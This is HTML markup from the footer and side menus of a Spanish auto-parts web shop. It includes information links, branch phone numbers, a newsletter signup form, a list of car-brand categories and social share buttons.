            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMACIÓN
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.recambiosdiez.com/content/1-localizacion-y-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localización y Horarios"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Nuestros almacenes
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/8-politicas-especiales" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiales"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/4-condiciones-generales-de-venta" class="dropdown_list_item  stmultilink_item_32" title="Condiciones Generales de Venta"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condiciones Generales
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/6-aviso-legal-y-de-privacidad" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal y de Privacidad"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/contactenos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Envíenos un mensaje
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGACIONES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list " style="color: #ffffff;">
<li>Madrid (Fuenlabrada) - 919 916 565</li>
<li>Barcelona - 935 175 999</li>
<li>Valencia (Paterna) - 963 122 555</li>
<li>Bilbao - 946 423 333</li>
<li>Málaga - 955 549 888</li>
<li>Sevilla - 952 918 777</li>
<li>Tui - 687 378 909</li>
<li>Alicante - 965 087 799</li>
<li>Murcia - 968 069 996</li>
<li>Tarragona - 672 321 305</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIALES
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/recambiosdiez/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/recambiosdiez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUSCRIBETE A NUESTRO NEWSLETTER Y DISFRUTA DE OFERTAS EXCLUSIVAS</div></div>            	            	<form action="https://www.recambiosdiez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Tu correo electrónico" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto">
<div class="confianzaonline"></div>
<div class="contacto">
<div class="logo_footer_es"></div>
<div class="telefono"><a href="tel:+34911983873">911 983 873</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="592f3c372d382a192b3c3a38343b30362a3d303c23773a3634">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.recambiosdiez.com/modules/stthemeeditor/img/payment-options-es.png" alt="Métodos de pago" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Recambiosdiez - Todos los derechos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrito</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Llamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Ajustes</h3>
            <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.recambiosdiez.com/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MI CUENTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.recambiosdiez.com/busqueda">
	<form method="get" action="//www.recambiosdiez.com/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Buscar en RecambiosDiez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-2690741f2c92f6d9ec2cf67a-="">

            <img src="https://www.recambiosdiez.com/img/l/1.jpg" alt="es" width="16" height="11" class="mar_r4" />
        España
    
   </button>
   <!--<span class="tooltip-text"> Cambiar país</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Compartir</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96&text=TEMPRA+%2890-96%29" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96&text=TEMPRA+%2890-96%29" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96" class="social_share_item social_share_6  " title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1597-tempra-90-96" class="social_share_title" title="Instagram" target="_blank">Instagram</a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menú</h3>
	  <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.recambiosdiez.com/" class="mo_ma_level_0" title="Inicio"><i class="fto-th-list-1"></i>SELECCIONE SU VEHÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/125-accesorios" title="ACCESORIOS" class="mo_ma_level_1 mo_sub_a">ACCESORIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1148-bombillas" title="BOMBILLAS" class="mo_ma_level_1 mo_sub_a">BOMBILLAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2472-multimedia" title="MULTIMEDIA" class="mo_ma_level_1 mo_sub_a">MULTIMEDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2761-intermitentes" title="INTERMITENTES" class="mo_ma_level_1 mo_sub_a">INTERMITENTES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2762-alfombrillas" title="ALFOMBRILLAS" class="mo_ma_level_1 mo_sub_a">ALFOMBRILLAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2774-espejos" title="ESPEJOS" class="mo_ma_level_1 mo_sub_a">ESPEJOS</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Últimos vistos</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				No hay productos
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Alternar columna izquierda"><i class="fto-columns"></i><span class="icon_text">Menú</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver mi carrito de compra">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Carro</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+34911983873" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Llamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Llamar</span>
		    </a>
			</div>
